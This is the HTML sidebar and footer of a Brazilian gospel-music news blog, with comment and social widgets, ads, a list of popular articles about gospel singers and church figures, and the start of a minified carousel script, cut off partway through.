<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.newsgospel.com.br/2019/07/clipe-da-musica-casa-e-sua-e-o-20-mais.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = 'msora';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Bem Vindo (a) ao News Gospel!</h2>
<div class='widget-content'>
<p class="MsoNoSpacing">O site News Gospel nasceu em 2008 com o objetivo de informar a todos sobre as notícias da música gospel, contendo notas de lançamentos do mercado cristão, fatos importantes a respeito de cantores, resenhas de discos, informações como vendas, tiragens, premiações etc. <span =""  style="font-size:100%;">Tudo com a finalidade de atingir, informar e agradar ao público que se interessa pelo universo evangélico, principalmente o da música.</span></p><p class="MsoNoSpacing"><o:p></o:p></p><p class="MsoNoSpacing"><o:p></o:p><span =""  style="font-size:100%;">Seja bem-vindo, fique à vontade e não deixe de nos acompanhar!</span></p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<p></p><div class="separator" style="clear: both; text-align: center;"><a href="http://osescolhidos.tv" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1080" data-original-width="1080" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9xX6V09gO6jADnQoJJn9djEqr5UbHo5fHNELuYonhscT7F0kSCM413q_aYK6SDtvTNhtIJCLz6nqROC_QOUh5PxxdEOtxjuFCU1CozaNenzispO9aghKdg-rb2pmpbUGoHX9_xVwaK6VGdCttsL3y8qChowdUUFpIb3K-XotJx1Yqt2KsjD49KlGlIw/s16000/Banner%202%201080x1080.jpg" /></a></div><br />&nbsp;<p></p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Final do post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1504690508349431"
     data-ad-slot="9058530900"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/newsgospelng/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Mais Lidas Do Mês</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/top-12-as-cantoras-gospel-mais.html' target='_blank'>
<img alt='Top 12 As cantoras gospel mais conhecidas do Brasil' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWDxK-KFiQH9M2twxgiBpmsCbvbjjzfSLgtOuQDs2LvF1_CyLeDWYBOz1AQ3D6_XWgCuLEkmpzJCPDM_rRTxtbbhCeiy08xcbhuNexUYzXy870pqfvzkvGPymcWLF4t7AkTFW2JXxrHSvM/s72-c/page.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/top-12-as-cantoras-gospel-mais.html'>Top 12 As cantoras gospel mais conhecidas do Brasil</a></div>
<div class='item-snippet'>     Venderam milhões de discos, emplacaram inúmeros sucessos nas igrejas e rádios do país, algumas  participaram de programas de televisão ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/07/top-12-cantores-seculares-que-se.html' target='_blank'>
<img alt='Top 12 -  Cantores seculares que se tornaram evangélicos ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGt5XwFU7CDzv2y8WyGrN28d6dL_60kdVdL9_iX79si7BVRpCUP-MkOYqYZaq5l8dSc2NAhIfCtvsz25jEq4RTauFwjHnlkug7KjrqeMXaw4TdjvJ89AJpuYLCAOWfeXjrPx4TPahaeGc/s72-c/Top12secular.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/07/top-12-cantores-seculares-que-se.html'>Top 12 -  Cantores seculares que se tornaram evangélicos </a></div>
<div class='item-snippet'>     por Bruno Lucas     Fama, vendagem de cd, sucesso ou o Evangelho de Cristo? O que atrai os cantores seculares à renunciar os seus conce...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.newsgospel.com.br/2015/01/pr-jabes-alencar-apresenta-nova-esposa.html'>Pr. Jabes Alencar apresenta nova esposa e evangélicos criticam</a></div>
<div class='item-snippet'> O Pr. Jabes Alencar é um dos líderes evangélicos mais influentes do estado de São Paulo. Ele é fundador da Igreja AD Bom Retiro, uma das ma...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2018/06/daniela-araujo-fala-sobre-divorcio-e.html' target='_blank'>
<img alt='Daniela Araújo fala sobre divórcio e polêmica dos áudios sob efeito de drogas ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQnxnxEW4hYOt92zHV6My3rdtxb6RUJG0zel-86dbi6e8TUBgjlRHA5iLgSJPPJ27Ty5_CAaHrBbHEg-g8gCad27iWNV98ZQlg4PoY-itxabZR2Vbmt8ZePhTn3M0wKvFfDgV3KlGNiFY/s72-c/Captura+de+Tela+2018-06-22+a%25CC%2580s+07.17.19.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2018/06/daniela-araujo-fala-sobre-divorcio-e.html'>Daniela Araújo fala sobre divórcio e polêmica dos áudios sob efeito de drogas </a></div>
<div class='item-snippet'>  Daniela Araújo concedeu uma entrevista, ao programa Promessas no G1, nesta quinta (21), falando sobre o início de sua carreira, a polêmica...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/top-15-das-redes-sociais-gospel-mes-de.html' target='_blank'>
<img alt='TOP  15  das Redes Sociais Gospel  (Mês de agosto )' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu4KSM5PjIxDIXC4R4yHBE24A71fiKXH8arWFVEn5-BiGjz1ISo9WPnrlGuJN1v-UZRU4yPGNy9fT7Hd3UABm4pdQGMWOjAeI8MkNKRuAzWKQlxkR9RaKSb-sNYDI5zv5H7h_OtSCJakyV/s72-c/1044017_484239995001969_551799486_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/top-15-das-redes-sociais-gospel-mes-de.html'>TOP  15  das Redes Sociais Gospel  (Mês de agosto )</a></div>
<div class='item-snippet'>    Nº 2 &#160; &#160; &#160; &#160; &#160; &#160; &#160;Contatos só OFICIAIS dos &#160;cantores           TOP 15&#160; SEGUIDORES NO TWITTER&#160; ( CATEGORIA : CANTORAS)     1º&#160; Aline Barr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/video-do-porta-dos-fundos-zomba-de.html' target='_blank'>
<img alt='Vídeo do Porta dos Fundos, zomba de Jesus. Marco Feliciano, protesta contra. ' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vzsYSTUweaA6voYhYMkE2sOlOCcHAYZgZ4tI6IGJLY3Lpy2rxf6Op2Ko9-ZYeH943y-fvO6sNeUYLu7mMs2HH5hh7WSYFWxFNp9rkFcaA=s0-d' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/video-do-porta-dos-fundos-zomba-de.html'>Vídeo do Porta dos Fundos, zomba de Jesus. Marco Feliciano, protesta contra. </a></div>
<div class='item-snippet'>O canal &quot;Porta dos Fundos&quot;, postou nessa segunda-feira (19) um vídeo que está causando contenda, chamado de &quot; Oh Meu Deus...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2017/09/conheca-o-projeto-sola.html' target='_blank'>
<img alt='Conheça o Projeto Sola' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcqIIfNpuAiFM_aikARCBE4-KmAqTKZolJXvdMQdaV-MqbNq_j7_F0MdS3N08Fw9-rKdqsD6IVC8V5_SC4C6wP66mC8rzBeaHWIfBodStSbr_802zCCCPr2jHJMHDOSrOiQZ_e5SDqhjo/s72-c/21462580_1719483958070006_136272700370892981_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2017/09/conheca-o-projeto-sola.html'>Conheça o Projeto Sola</a></div>
<div class='item-snippet'>          Neste ano será comemorado no dia 31 de outubro os 500 anos da Reforma Protestante, cujo os alicerces foram as cincos S olas :     ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2017/10/7-cantores-que-ja-lancaram-albuns.html' target='_blank'>
<img alt='7 cantores que já lançaram álbuns especialmente para as crianças' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijAhRQR1UeY5djCZRrOB0x-sqRFkxYYD0Jy-2Gywivu6lyfntPcfXOVuO7s06b1mqnqZThUKAgMx6oFoPlZh-uSLQ5zkPz5_EviIgNm8Ro01DaPmx_WGMgLqQQwEYGcdrpF3mo1XxP77Lu/s72-c/fernandinho_p_menores.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2017/10/7-cantores-que-ja-lancaram-albuns.html'>7 cantores que já lançaram álbuns especialmente para as crianças</a></div>
<div class='item-snippet'>    Fernandinho (CD Geração de Samuel) Apesar de ter feito sucesso entre os ministérios infantis das igrejas, muita gente não sabe que o can...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2015/01/novo-cd-e-dvd-inedito-de-andrea-fontes.html' target='_blank'>
<img alt='Novo CD e DVD inédito de Andrea Fontes chega em fevereiro pela Som Livre ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXtJ7msaKGPC8qst14pWnt1o4VG0NIEldTCd104wgRhyphenhyphentKz6XEFLHVTP1PpQJ_axDf8WEDYYAFtHWV4EoC15ktS1r0vTNanZ0jETjFHiw0O3EEMDUJKiM2QnSJFiGIm1rJSOznFGtCRZ8/s72-c/1366-9AndreaFontes+(2).jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2015/01/novo-cd-e-dvd-inedito-de-andrea-fontes.html'>Novo CD e DVD inédito de Andrea Fontes chega em fevereiro pela Som Livre </a></div>
<div class='item-snippet'> Andréa Fontes lança novo projeto de músicas inéditas em CD, DVD e PB agora em fevereiro. O trabalho que foi gravado em São Sebastião - SP ,...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2016/11/por-tras-da-polemica-envolvendo-musica.html' target='_blank'>
<img alt='Por trás da "polêmica" envolvendo a música Deus Nos Amou' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3AvVrs8joi5j7NXedwTx7RoMpzz6wu4FZdngHwhFxTKN1gCW-TgC6Yz6QsZBMVIA8TXqw1Pi77TYgt_W4ykSSLnzQJze9aR2HRZzRAdZ_k8V4rEKj3GfVAjOhFJIk0X8PqIpoTZsx6Ys/s72-c/maxresdefault.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2016/11/por-tras-da-polemica-envolvendo-musica.html'>Por trás da "polêmica" envolvendo a música Deus Nos Amou</a></div>
<div class='item-snippet'>     O intuito dessa matéria é mostrar o que está escondido por trás dessa &quot;polêmica&quot; que envolve a canção Deus Nos Amou que se en...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Ouça nossa playlist no Spotify!</h2>
<div class='widget-content'>
<iframe src="https://open.spotify.com/embed/playlist/4PtPGDiQUls94BtR3Tq5IP" width="300" height="380" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Matéria em destaque</h2>
<div class='post-summary'>
<h3><a href='https://www.newsgospel.com.br/2018/03/disco-historia-diante-do-trono.html'>Disco História: Diante do Trono</a></h3>
<p>
 Completando 20 anos de carreira em 2018, o Diante do Trono é o recordista nacional em vendas da música gospel.      São milhões de cópias v...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhE9dmMPjJFRyF4QAp9f0sFzID8ppG9HI0cnKIjCSqxGzO5oWFtW1oUmYtly_Iwnw0zriszt6zPmX4GBZVmUgNGJuWaG8ZJRGGKbzhymRBBGr-uz4bUd0Vi_7vKXyDFIxXYK5Abp-1N5OU/s640/ARTE.png'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- newsgospelinter_sidebar_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1504690508349431"
     data-ad-slot="6057626104"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Twitter</h2>
<div class='widget-content'>
<a class="twitter-timeline"  href="https://twitter.com/NewsGospel" data-widget-id="294620794699522048">Tweets de @NewsGospel</a>
            <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
</div></div>
<div class='sect-left ready-widget no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/top-12-as-cantoras-gospel-mais.html' target='_blank'>
<img alt='Top 12 As cantoras gospel mais conhecidas do Brasil' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWDxK-KFiQH9M2twxgiBpmsCbvbjjzfSLgtOuQDs2LvF1_CyLeDWYBOz1AQ3D6_XWgCuLEkmpzJCPDM_rRTxtbbhCeiy08xcbhuNexUYzXy870pqfvzkvGPymcWLF4t7AkTFW2JXxrHSvM/s72-c/page.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/top-12-as-cantoras-gospel-mais.html'>Top 12 As cantoras gospel mais conhecidas do Brasil</a></div>
<div class='item-snippet'>     Venderam milhões de discos, emplacaram inúmeros sucessos nas igrejas e rádios do país, algumas  participaram de programas de televisão ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.newsgospel.com.br/2015/01/pr-jabes-alencar-apresenta-nova-esposa.html'>Pr. Jabes Alencar apresenta nova esposa e evangélicos criticam</a></div>
<div class='item-snippet'> O Pr. Jabes Alencar é um dos líderes evangélicos mais influentes do estado de São Paulo. Ele é fundador da Igreja AD Bom Retiro, uma das ma...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/top-15-das-redes-sociais-gospel-mes-de.html' target='_blank'>
<img alt='TOP  15  das Redes Sociais Gospel  (Mês de agosto )' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu4KSM5PjIxDIXC4R4yHBE24A71fiKXH8arWFVEn5-BiGjz1ISo9WPnrlGuJN1v-UZRU4yPGNy9fT7Hd3UABm4pdQGMWOjAeI8MkNKRuAzWKQlxkR9RaKSb-sNYDI5zv5H7h_OtSCJakyV/s72-c/1044017_484239995001969_551799486_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/top-15-das-redes-sociais-gospel-mes-de.html'>TOP  15  das Redes Sociais Gospel  (Mês de agosto )</a></div>
<div class='item-snippet'>    Nº 2 &#160; &#160; &#160; &#160; &#160; &#160; &#160;Contatos só OFICIAIS dos &#160;cantores           TOP 15&#160; SEGUIDORES NO TWITTER&#160; ( CATEGORIA : CANTORAS)     1º&#160; Aline Barr...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'> Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Free Blogger Template'>MyBloggerThemes</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>


</div>

<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var 